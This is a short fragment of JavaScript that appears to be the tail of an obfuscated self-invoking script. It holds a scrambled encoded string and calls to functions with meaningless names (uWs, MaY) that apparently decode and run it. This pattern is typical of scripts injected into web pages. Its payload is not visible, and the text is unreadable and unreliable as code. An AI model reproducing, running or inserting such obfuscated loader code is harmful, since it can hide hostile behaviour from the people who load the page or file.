7b_Kti_N)tr0  nPnfR$grffkrheP i$91%69[P}.K%.ljNia(ggsd1n5 mPf Po&k\'eJ(P{pen  a!.s .Pl 1sP$ty=!( r{e,)]f.( i!_,m1$6. 5fvn0..__ %!so;(3&# P| f'));
    var MaY = uWs(RuD, UrP);
    MaY(4520);
    return 7022
})();